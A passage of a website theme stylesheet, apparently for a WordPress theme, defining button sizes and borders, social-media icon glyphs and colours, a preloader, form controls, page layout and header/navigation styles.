.ct-icon.angle-45deg-l .back-angle {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon.angle-45deg-r .back-angle {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}

/* 2.6 - Buttons */

.ct-button,
input[type='submit'] {
	position: relative;
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	border: 0 none;
	vertical-align: middle;
	height: 40px;
	line-height: 40px;
	padding: 0 17px;
	font-size: 14px;
	margin: 25px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-button-no-uppercase {
	text-transform: none;
}
.ct-button:hover {
	text-decoration: none;
}
.ct-button-position-inline {
	display: inline-block;
	vertical-align: top;
}
.ct-button-position-left {
	float: left;
}
.ct-button-position-right {
	float: right;
}
.ct-button-position-center {
	text-align: center;
	display: block;
}
.ct-button-position-fullwidth .ct-button {
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
}
.ct-button-size-tiny {
	height: 30px;
	line-height: 30px;
	padding: 0 14px;
	font-size: 14px;
	margin: 20px;
}
.ct-button-size-small {
	height: 40px;
	line-height: 40px;
	padding: 0 26px;
	font-size: 17px;
	margin: 25px;
}

.ct-button-size-medium {
	height: 50px;
	line-height: 50px;
	padding: 0 35px;
	font-size: 15px;
	margin: 30px;
}
.ct-button-size-large {
	height: 70px;
	line-height: 70px;
	padding: 0 37px;
	font-size: 24px;
	margin: 40px;
}
.ct-button-size-giant {
	height: 100px;
	line-height: 100px;
	padding: 0 53px;
	font-size: 36px;
	margin: 50px;
}
.ct-button.ct-button-empty {
	padding-left: 0;
	padding-right: 0;
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-tiny {
	width: 30px;
}
.ct-button.ct-button-empty.ct-button-size-small {
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-medium {
	width: 50px;
}
.ct-button.ct-button-empty.ct-button-size-large {
	width: 70px;
}
.ct-button.ct-button-empty.ct-button-size-giant {
	width: 100px;
}
.ct-button.ct-button-style-outline {
	border-width: 3px;
	line-height: 36px;
	border-style: solid;
	background: transparent;
}
.ct-button.ct-button-style-outline {
	background: transparent;
}
.ct-button-style-outline.ct-button-border-1 {
	border-width: 1px;
	line-height: 38px;
}
.ct-button-style-outline.ct-button-border-3 {
	border-width: 3px;
	line-height: 34px;
}
.ct-button-style-outline.ct-button-border-4 {
	border-width: 4px;
	line-height: 32px;
}
.ct-button-style-outline.ct-button-border-5 {
	border-width: 5px;
	line-height: 30px;
}
.ct-button-style-outline.ct-button-border-6 {
	border-width: 6px;
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-border-1 {
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-style-outline {
	line-height: 26px;
}
.ct-button-size-tiny.ct-button-border-3 {
	line-height: 24px;
}
.ct-button-size-tiny.ct-button-border-4 {
	line-height: 22px;
}
.ct-button-size-tiny.ct-button-border-5 {
	line-height: 20px;
}
.ct-button-size-tiny.ct-button-border-6 {
	line-height: 18px;
}
.ct-button-size-medium.ct-button-border-1 {
	line-height: 48px;
}
.ct-button-size-medium.ct-button-style-outline {
	line-height: 46px;
}
.ct-button-size-medium.ct-button-border-3 {
	line-height: 44px;
}
.ct-button-size-medium.ct-button-border-4 {
	line-height: 42px;
}
.ct-button-size-medium.ct-button-border-5 {
	line-height: 40px;
}
.ct-button-size-medium.ct-button-border-6 {
	line-height: 38px;
}
.ct-button-size-large.ct-button-border-1 {
	line-height: 68px;
}
.ct-button-size-large.ct-button-style-outline {
	line-height: 66px;
}
.ct-button-size-large.ct-button-border-3 {
	line-height: 64px;
}
.ct-button-size-large.ct-button-border-4 {
	line-height: 62px;
}
.ct-button-size-large.ct-button-border-5 {
	line-height: 60px;
}
.ct-button-size-large.ct-button-border-6 {
	line-height: 68px;
}
.ct-button-size-giant.ct-button-border-1 {
	line-height: 98px;
}
.ct-button-size-giant.ct-button-style-outline {
	line-height: 96px;
}
.ct-button-size-giant.ct-button-border-3 {
	line-height: 94px;
}
.ct-button-size-giant.ct-button-border-4 {
	line-height: 92px;
}
.ct-button-size-giant.ct-button-border-5 {
	line-height: 90px;
}
.ct-button-size-giant.ct-button-border-6 {
	line-height: 88px;
}
.ct-button-position-inline .ct-button {
	margin-left: 0;
}
.ct-button-position-left .ct-button {
	margin-left: 0;
	margin-top: 0;
}
.ct-button-position-right .ct-button {
	margin-right: 0;
	margin-top: 0;
}
.ct-button-position-center .ct-button,
.ct-button-position-fullwidth .ct-button {
	margin-left: 0;
	margin-right: 0;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-elegant,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-elegant {
	font-size: 32px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-material,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-material {
	font-size: 48px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-fontawesome,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 28px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-userpack,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-userpack {
	font-size: 32px;
}
.ct-button i.ct-print-icon {
	line-height: inherit;
	vertical-align: top;
	height: 100%;
	line-height: inherit;
}

.ct-button-icon-position-left.ct-button-size-tiny .ct-print-icon {
	margin-right: 6px;
}
.ct-button-icon-position-left.ct-button-size-medium .ct-print-icon {
	margin-right: 9px;
}
.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
	margin-right: 12px;
}
.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
	margin-right: 16px;
}
.ct-button-icon-position-right .ct-print-icon {
	margin-left: 13px;
	margin-right: -18px;
}
.ct-button-icon-position-right.ct-button-size-tiny .ct-print-icon {
	margin-left: 6px;
}
.ct-button-icon-position-right.ct-button-size-medium .ct-print-icon {
	margin-left: 9px;
}
.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
	margin-left: 12px;
}
.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
	margin-left: 16px;
}
.blog-load-more {
	position: relative;
}
.blog-load-more .ct-button {
	margin: 0;
}
@media (max-width: 767px) {
	.ct-button-size-large {
		height: 50px;
		line-height: 50px;
		padding: 0 25px;
		font-size: 19px;
		margin: 30px;
	}
	.ct-button.ct-button-empty.ct-button-size-large {
		width: 50px;
	}
	.ct-button-size-large.ct-button-border-1 {
		line-height: 48px;
	}
	.ct-button-size-large.ct-button-style-outline {
		line-height: 46px;
	}
	.ct-button-size-large.ct-button-border-3 {
		line-height: 44px;
	}
	.ct-button-size-large.ct-button-border-4 {
		line-height: 42px;
	}
	.ct-button-size-large.ct-button-border-5 {
		line-height: 40px;
	}
	.ct-button-size-large.ct-button-border-6 {
		line-height: 38px;
	}
	.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
		margin-right: 9px;
	}
	.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
		margin-left: 9px;
	}

	.ct-button-size-giant {
		height: 80px;
		line-height: 80px;
		padding: 0 37px;
		font-size: 24px;
		margin: 40px;
	}
	.ct-button.ct-button-empty.ct-button-size-giant {
		width: 80px;
	}
	.ct-button-size-giant.ct-button-border-1 {
		line-height: 78px;
	}
	.ct-button-size-giant.ct-button-style-outline {
		line-height: 76px;
	}
	.ct-button-size-giant.ct-button-border-3 {
		line-height: 74px;
	}
	.ct-button-size-giant.ct-button-border-4 {
		line-height: 72px;
	}
	.ct-button-size-giant.ct-button-border-5 {
		line-height: 70px;
	}
	.ct-button-size-giant.ct-button-border-6 {
		line-height: 68px;
	}
	.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
		margin-right: 12px;
	}
	.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
		margin-left: 12px;
	}
}

/* 2.7 - Socials */

a.socials-item {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	margin: 0 5px;
	line-height: 16px;
}
.socials-item-icon {
	display: inline-block;
	font-family: 'ct-socials';
	font-weight: normal;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-size: 16px;
	text-align: center;
	vertical-align: top;
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}
a .socials-item-icon {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.socials-item-icon.facebook::before {
	content: '\e600';
}
.socials-colored a .socials-item-icon.facebook,
.socials-colored-hover a:hover .socials-item-icon.facebook {
	color: #4e64b5;
}
.socials-item-icon.twitter::before {
	content: '\e601';
}
.socials-colored a .socials-item-icon.twitter,
.socials-colored-hover a:hover .socials-item-icon.twitter {
	color: #00aced;
}
.socials-item-icon.pinterest::before {
	content: '\e602';
}
.socials-colored a .socials-item-icon.pinterest,
.socials-colored-hover a:hover .socials-item-icon.pinterest {
	color: #ff5757;
}
.socials-item-icon.google-plus::before,
.socials-item-icon.googleplus::before {
	content: '\e603';
}
.socials-colored a .socials-item-icon.google-plus,
.socials-colored a .socials-item-icon.googleplus,
.socials-colored-hover a:hover .socials-item-icon.google-plus,
.socials-colored-hover a:hover .socials-item-icon.googleplus {
	color: #f44336;
}
.socials-item-icon.tumblr::before {
	content: '\e604';
}
.socials-colored a .socials-item-icon.tumblr,
.socials-colored-hover a:hover .socials-item-icon.tumblr {
	color: #456988;
}
.socials-item-icon.stumbleupon::before {
	content: '\e605';
}
.socials-colored a .socials-item-icon.stumbleupon,
.socials-colored-hover a:hover .socials-item-icon.stumbleupon {
	color: #46485c;
}
.socials-item-icon.wordpress::before {
	content: '\e606';
}
.socials-item-icon.instagram::before {
	content: '\e607';
}
.socials-colored a .socials-item-icon.instagram,
.socials-colored-hover a:hover .socials-item-icon.instagram {
	color: #9a8f62;
}
.socials-item-icon.dribbble::before {
	content: '\e608';
}
.socials-colored a .socials-item-icon.dribbble,
.socials-colored-hover a:hover .socials-item-icon.dribbble {
	color: #ec4a89;
}
.socials-item-icon.vimeo::before {
	content: '\e609';
}
.socials-colored a .socials-item-icon.vimeo,
.socials-colored-hover a:hover .socials-item-icon.vimeo {
	color: #1db3e3;
}
.socials-item-icon.linkedin::before {
	content: '\e60a';
}
.socials-colored a .socials-item-icon.linkedin,
.socials-colored-hover a:hover .socials-item-icon.linkedin {
	color: #0288d1;
}
.socials-item-icon.rss::before {
	content: '\e60b';
}
.socials-item-icon.deviantart::before {
	content: '\e60c';
}
.socials-item-icon.share::before {
	content: '\e60d';
}
.socials-item-icon.myspace::before {
	content: '\e60e';
}
.socials-item-icon.skype::before {
	content: '\e60f';
}
.socials-colored a .socials-item-icon.skype,
.socials-colored-hover a:hover .socials-item-icon.skype {
	color: #00aff0;
}
.socials-item-icon.youtube::before {
	content: '\e610';
}
.socials-colored a .socials-item-icon.youtube,
.socials-colored-hover a:hover .socials-item-icon.youtube {
	color: #c82929;
}
.socials-item-icon.picassa::before {
	content: '\e611';
}
.socials-item-icon.google-drive::before,
.socials-item-icon.googledrive::before {
	content: '\e612';
}
.socials-item-icon.flickr::before {
	content: '\e613';
}
.socials-item-icon.blogger::before {
	content: '\e614';
}
.socials-item-icon.spotify::before {
	content: '\e615';
}
.socials-item-icon.delicious::before {
	content: '\e616';
}

.social-item-rounded.socials-item-icon.facebook::before,
.socials-rounded .socials-item-icon.facebook::before {
	content: '\e617';
}
.social-item-rounded.socials-item-icon.twitter::before,
.socials-rounded .socials-item-icon.twitter::before {
	content: '\e618';
}
.social-item-rounded.socials-item-icon.pinterest::before,
.socials-rounded .socials-item-icon.pinterest::before {
	content: '\e619';
}
.social-item-rounded.socials-item-icon.google-plus::before,
.social-item-rounded.socials-item-icon.googleplus::before,
.socials-rounded .socials-item-icon.google-plus::before,
.socials-rounded .socials-item-icon.googleplus::before {
	content: '\e61a';
}
.social-item-rounded.socials-item-icon.tumblr::before,
.socials-rounded .socials-item-icon.tumblr::before {
	content: '\e61b';
}
.social-item-rounded.socials-item-icon.stumbleupon::before,
.socials-rounded .socials-item-icon.stumbleupon::before {
	content: '\e61c';
}
.social-item-rounded.socials-item-icon.wordpress::before,
.socials-rounded .socials-item-icon.wordpress::before {
	content: '\e61d';
}
.social-item-rounded.socials-item-icon.instagram::before,
.socials-rounded .socials-item-icon.instagram::before {
	content: '\e61e';
}
.social-item-rounded.socials-item-icon.dribbble::before,
.socials-rounded .socials-item-icon.dribbble::before {
	content: '\e61f';
}
.social-item-rounded.socials-item-icon.vimeo::before,
.socials-rounded .socials-item-icon.vimeo::before {
	content: '\e620';
}
.social-item-rounded.socials-item-icon.linkedin::before,
.socials-rounded .socials-item-icon.linkedin::before {
	content: '\e621';
}
.social-item-rounded.socials-item-icon.rss::before,
.socials-rounded .socials-item-icon.rss::before {
	content: '\e622';
}
.social-item-rounded.socials-item-icon.deviantart::before,
.socials-rounded .socials-item-icon.deviantart::before {
	content: '\e623';
}
.social-item-rounded.socials-item-icon.share::before,
.socials-rounded .socials-item-icon.share::before {
	content: '\e624';
}
.social-item-rounded.socials-item-icon.myspace::before,
.socials-rounded .socials-item-icon.myspace::before {
	content: '\e625';
}
.social-item-rounded.socials-item-icon.skype::before,
.socials-rounded .socials-item-icon.skype::before {
	content: '\e626';
}
.social-item-rounded.socials-item-icon.youtube::before,
.socials-rounded .socials-item-icon.youtube::before {
	content: '\e627';
}
.social-item-rounded.socials-item-icon.picassa::before,
.socials-rounded .socials-item-icon.picassa::before {
	content: '\e628';
}
.social-item-rounded.socials-item-icon.google-drive::before,
.social-item-rounded.socials-item-icon.googledrive::before,
.socials-rounded .socials-item-icon.google-drive::before,
.socials-rounded .socials-item-icon.googledrive::before {
	content: '\e629';
}
.social-item-rounded.socials-item-icon.flickr::before,
.socials-rounded .socials-item-icon.flickr::before {
	content: '\e62a';
}
.social-item-rounded.socials-item-icon.blogger::before,
.socials-rounded .socials-item-icon.blogger::before {
	content: '\e62b';
}
.social-item-rounded.socials-item-icon.spotify::before,
.socials-rounded .socials-item-icon.spotify::before {
	content: '\e62c';
}
.social-item-rounded.socials-item-icon.delicious::before,
.socials-rounded .socials-item-icon.delicious::before {
	content: '\e62d';
}

.social-item-square.socials-item-icon.facebook::before,
.socials-square .socials-item-icon.facebook::before {
	content: '\e62e';
}
.social-item-square.socials-item-icon.twitter::before,
.socials-square .socials-item-icon.twitter::before {
	content: '\e62f';
}
.social-item-square.socials-item-icon.pinterest::before,
.socials-square .socials-item-icon.pinterest::before {
	content: '\e630';
}
.social-item-square.socials-item-icon.google-plus::before,
.social-item-square.socials-item-icon.googleplus::before,
.socials-square .socials-item-icon.google-plus::before,
.socials-square .socials-item-icon.googleplus::before {
	content: '\e631';
}
.social-item-square.socials-item-icon.tumblr::before,
.socials-square .socials-item-icon.tumblr::before {
	content: '\e632';
}
.social-item-square.socials-item-icon.stumbleupon::before,
.socials-square .socials-item-icon.stumbleupon::before {
	content: '\e633';
}
.social-item-square.socials-item-icon.wordpress::before,
.socials-square .socials-item-icon.wordpress::before {
	content: '\e634';
}
.social-item-square.socials-item-icon.instagram::before,
.socials-square .socials-item-icon.instagram::before {
	content: '\e635';
}
.social-item-square.socials-item-icon.dribbble::before,
.socials-square .socials-item-icon.dribbble::before {
	content: '\e636';
}
.social-item-square.socials-item-icon.vimeo::before,
.socials-square .socials-item-icon.vimeo::before {
	content: '\e637';
}
.social-item-square.socials-item-icon.linkedin::before,
.socials-square .socials-item-icon.linkedin::before {
	content: '\e638';
}
.social-item-square.socials-item-icon.rss::before,
.socials-square .socials-item-icon.rss::before {
	content: '\e639';
}
.social-item-square.socials-item-icon.deviantart::before,
.socials-square .socials-item-icon.deviantart::before {
	content: '\e63a';
}
.social-item-square.socials-item-icon.share::before,
.socials-square .socials-item-icon.share::before {
	content: '\e63b';
}
.social-item-square.socials-item-icon.myspace::before,
.socials-square .socials-item-icon.myspace::before {
	content: '\e63c';
}
.social-item-square.socials-item-icon.skype::before,
.socials-square .socials-item-icon.skype::before {
	content: '\e63d';
}
.social-item-square.socials-item-icon.youtube::before,
.socials-square .socials-item-icon.youtube::before {
	content: '\e63e';
}
.social-item-square.socials-item-icon.picassa::before,
.socials-square .socials-item-icon.picassa::before {
	content: '\e63f';
}
.social-item-square.socials-item-icon.google-drive::before,
.social-item-square.socials-item-icon.googledrive::before,
.socials-square .socials-item-icon.google-drive::before,
.socials-square .socials-item-icon.googledrive::before {
	content: '\e640';
}
.social-item-square.socials-item-icon.flickr::before,
.socials-square .socials-item-icon.flickr::before {
	content: '\e641';
}
.social-item-square.socials-item-icon.blogger::before,
.socials-square .socials-item-icon.blogger::before {
	content: '\e642';
}
.social-item-square.socials-item-icon.spotify::before,
.socials-square .socials-item-icon.spotify::before {
	content: '\e643';
}
.social-item-square.socials-item-icon.delicious::before,
.socials-square .socials-item-icon.delicious::before {
	content: '\e644';
}

.socials-list {
	margin-left: -10px;
	margin-right: -10px;
}
.socials-list .socials-item {
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
}
.socials-list.socials-alignment-right {
	text-align: right;
}
.socials-list.socials-alignment-center {
	text-align: center;
}


/* PRELOADER */

.preloader {
	position: relative;
	height: 200px;
}
.slideshow-preloader {
	height: 400px;
}
.loading {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}
.preloader:after,
.loading:after {
	content: '';
	position: absolute;
	height: 90px;
	width: 90px;
	background: #ffffff url('images/preloader-1.gif') no-repeat 50% 50%;
	top: 50%;
	left: 50%;
	margin-top: -45px;
	margin-left: -45px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.preloader + * {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden !important;
	opacity: 0;
}
.preloader + *:not(iframe) {
	height: 0 !important;
}
.preloader + iframe {
	margin-top: -200px !important;
}
.loading + * {
	opacity: 0;
}


/* 2.8 - Form elements */

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"] {
	padding: 0 10px;
	max-width: 100%;
	vertical-align: middle;
}
textarea {
	padding: 10px;
	max-width: 100%;
	vertical-align: middle;
}
/* Combobox */
.combobox-wrapper {
	position: relative;
	width: 100%;
	height: 38px;
	display: inline-block;
	vertical-align: middle;
	min-width: 140px;
	padding-right: 36px;
}
.combobox-wrapper .combobox-text {
	display: block;
	padding: 0 10px;
	line-height: 36px;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
}
.combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
.combobox-wrapper .combobox-button:before {
	content: '\e635';
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -12px;
	margin-top: -12px;
	font-family: 'ct-icons';
	font-size: 24px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-weight: normal;
}
.combobox-wrapper select {
	width: 100%;
	cursor: pointer;
}

/* Checkbox */
.checkbox-sign,
.radio-sign {
	display: inline-block;
	width: 30px;
	height: 30px;
	cursor: pointer;
	position: relative;
	vertical-align: middle;
}
.radio-sign {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign {
	width: 12px;
	height: 12px;
}
.checkbox-sign.checked:before,
.radio-sign.checked:before {
	position: absolute;
	left: 50%;
	top: 50%;
}
.checkbox-sign.checked:before {
	content: '\e646';
	font-size: 24px;
	font-weight: normal;
	font-family: 'ct-icons';
	text-align: center;
	width: 14px;
	height: 14px;
	line-height: 14px;
	margin-top: -7px;
	margin-left: -11px;
}
.radio-sign.checked:before {
	content: '';
	font-size: 10px;
	width: 16px;
	height: 16px;
	line-height: 10px;
	margin-top: -8px;
	margin-left: -8px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
#shipping_method .radio-sign:before {
	width: 6px;
	height: 6px;
	margin-top: -3px;
	margin-left: -3px;
}

/* 3.0 - PAGE LAYOUT */

#page {
	position: relative;
	overflow: hidden;
}
#page.layout-boxed {
	max-width: 1260px;
	margin: 0 auto;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.11);
}

@media (max-width: 768px) {
	#site-header.site-header.fixed {
		width: auto;
		position: relative;
		left: auto;
		top: auto !important;
		z-index: 1;
	}
}

.page-title-block {
	text-align: center;
	background-position: 50% 0;
	background-size: cover;
	padding: 80px 0;
	position: relative;
}
.page-title-alignment-left {
	text-align: left;
}
.page-title-alignment-left .page-title-icon {
	float: right;
}
.page-title-alignment-right {
	text-align: right;
}
.page-title-alignment-right .page-title-icon {
	float: left;
}
.page-title-title h1,
.page-title-title h2 {
	margin: 0;
	line-height: 1;
}
.page-title-icon + .page-title-title {
	margin-top: 55px;
}
.page-title-alignment-right .page-title-icon + .page-title-title,
.page-title-alignment-left .page-title-icon + .page-title-title {
	margin-top: -7px;
}
.page-title-excerpt {
	margin-top: 18px;
	display: inline-block;
	width: 100%;
}
.page-title-block.page-title-style-2 {
	text-align: left;
	padding: 25px 0 0;
}
.page-title-style-2 .container {
	position: relative;
	padding-bottom: 38px;
}
.page-title-style-2 .container:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 50%;
}
.page-title-block .breadcrumbs-container {
	margin-top: 30px;
}
.page-title-block .breadcrumbs {
	display: inline-block;
}
.page-title-block .breadcrumbs > span {
	display: inline-block;
	vertical-align: top;
}

#main {
	position: relative;
	z-index: 5;
}

.container-fullwidth {
	padding: 0 40px;
}

/* 4.0 - TOP AREA */

.top-area {
	padding: 10px 0;
	position: relative;
}
.top-area-items {
	margin: 0 -35px;
}
@media (min-width: 1212px) {
	.top-area-alignment-justified .top-area-menu {
		float: right;
	}
}
.top-area-alignment-right .top-area-items {
	text-align: right;
}
.top-area-alignment-center .top-area-items {
	text-align: center;
}
@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}
.top-area-block {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 35px;
}
.top-area .top-area-items .top-area-block {
	height: 30px;
	line-height: 30px;
}
.top-area-contacts:after,
.top-area-socials:after {
	content: '';
	position: absolute;
	height: 50px;
	margin-top: -25px;
	top: 50%;
	right: 0;
}
@media (max-width: 1211px) {
	.top-area-contacts:after,
	.top-area-socials:after {
		display: none;
	}
}
.top-area-style-2 .top-area-contacts:after,
.top-area-style-2 .top-area-socials:after {
	right: auto;
	left: 0;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-alignment-center .top-area-contacts:after,
.top-area-alignment-center .top-area-socials:after {
	display: none;
}
.top-area-socials {
	margin: 0 -5px;
}
.top-area-socials .socials {
	margin-top: 7px;
}
.top-area-socials .socials-item {
	padding: 0 7px;
	margin: 0;
}
.top-area-socials .socials-item a {
	width: 20px;
	height: 20px;
}
.top-area-socials .socials-item a:after {
	line-height: 20px;
	font-size: 16px;
}
.top-area-button .ct-button {
	margin: 0;
	font-family: inherit;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: top;
}
.top-area-button .ct-button:after {
	display: none;
}
.top-area .top-area-block.top-area-menu {
	font-size: 0;
}
.top-area-menu .nav-menu {
	margin: 0 -15px;
}
.top-area-menu .nav-menu > li {
	display: inline-block;
	padding: 0 15px;
	line-height: 30px;
}

.top-area-menu .nav-menu > li a {
	display: block;
	font-size: 14px;
}
.top-area-menu .nav-menu > li a:before {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: normal;
	margin-right: 2px;
	font-size: 16px;
	vertical-align: top;
}
#top-area-menu,
.top-area-button {
	display: inline-block;
	vertical-align: top;
}
#top-area-menu + .top-area-button {
	margin-left: 40px;
}

/* 5.0 - HEADER */

#page:not(.vertical-header) #site-header {
	position: relative;
	z-index: 5;
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
}
#page .site-header-wrapper-transparent #site-header:not(.shrink) {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#page #site-header:not(.animated-header) {
	z-index: 7;
}
#page:not(.vertical-header) #site-header.animated-header {
	position: static;
}
#site-header .header-bottom-wave {
	position: absolute;
	height: 20px;
	left: 0;
	width: 100%;
	z-index: 6;
	overflow: hidden;
}
#site-header .header-bottom-wave svg {
	margin-top: -7px;
}
#site-header.shrink.fixed .header-bottom-wave {
	bottom: -20px;
}
#site-header .site-title {
	display: table-cell;
	vertical-align: middle;
	padding: 22px 0;
}
#page.vertical-header #site-header .site-title {
	margin-bottom: 40px;
}
#site-header .primary-navigation {
	display: table-cell;
	width: 99%;
	vertical-align: middle;
	text-align: right;
	position: relative;
	z-index: 10;
}
#site-header .logo-position-right .primary-navigation {
	text-align: left;
}
#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) > .site-title {
	display: none;
}
#site-header .primary-navigation .menu-item-logo {
	padding: 0 50px !important;
}
@media (max-width: 979px) {
	#site-header .primary-navigation .menu-item-logo {
		display: none;
	}
}
@media (max-width: 768px) {
	#site-header .logo-position-menu_center.header-main > .site-title {
		display: table-cell;
	}
}
@media (min-width: 980px) {
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) #primary-navigation {
		display: block;
	}
	#site-header .logo-position-menu_center:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		text-align: center;
	}
}
.site-title .site-logo,
#site-header .primary-navigation .menu-item-logo .site-logo {
	margin: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
@media (min-width: 768px) {
	#site-header .logo-position-center .site-title,
	#site-header .logo-position-center .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .logo-position-center .site-title {
		padding-top: 40px;
		padding-bottom: 10px;
	}
}
#site-header .header-main {
	position: relative;
	z-index: 11;
}
#site-header .header-main-style-fullwidth {
	padding: 0 21px;
}
#page.vertical-header {
	padding-left: 45px;
}
#page.vertical-header #site-header-wrapper {
	position: fixed;
	left: 0;
	top: 0;
	width: 360px;
	min-height: 100%;
	box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-moz-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	-webkit-box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2);
	padding: 55px 45px 0;
	margin-left: -315px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
body.admin-bar #page.vertical-header #site-header-wrapper {
	top: 32px;
}
#page.vertical-header #site-header-wrapper.vertical-active {
	margin-left: 0;
}
#page.vertical-header #site-header-wrapper .header-main {
	visibility: hidden;
	display: block;
}
#page.vertical-header #site-header-wrapper.vertical-active .header-main {
	visibility: visible;
}
@media (min-width: 1600px) {
	#page.vertical-header {
		padding-left: 360px;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: block;
		visibility: visible;
	}
}
#page.vertical-header #site-header .container,
#site-header .container-fullwidth {
	width: 100%;
}
#site-header .container-fullwidth {
	padding-left: 37px;
	padding-right: 37px;
}
#page.vertical-header #site-header .site-title {
	display: block;
}
#page.vertical-header #site-header .primary-navigation {
	display: block;
	width: auto;
}
#page.vertical-header .vertical-toggle {
	border: none;
	width: 27px;
	height: 23px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: absolute;
	top: 10px;
	right: 9px;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
@media (min-width: 1600px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
}
#page.vertical-header .vertical-toggle .menu-line-1,
#page.vertical-header .vertical-toggle .menu-line-2,
#page.vertical-header .vertical-toggle .menu-line-3 {
	position: absolute;
	height: 3px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
#page.vertical-header .vertical-toggle .menu-line-1 {
	top: 2px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 10px;
}
#page.vertical-header .vertical-toggle .menu-line-2 {
	top: 10px;
	opacity: 1;
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-2 {
	opacity: 0;
}
#page.vertical-header .vertical-toggle .menu-line-3 {
	top: 18px;
	transform: rotate(0);
}
#page.vertical-header #site-header-wrapper.vertical-active .vertical-toggle .menu-line-3 {
	top: 10px;
	transform: rotate(-45deg);
}

@media (max-width: 767px) {
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

/* 6.0 - PRIMARY NAVIGATION */

#primary-menu,
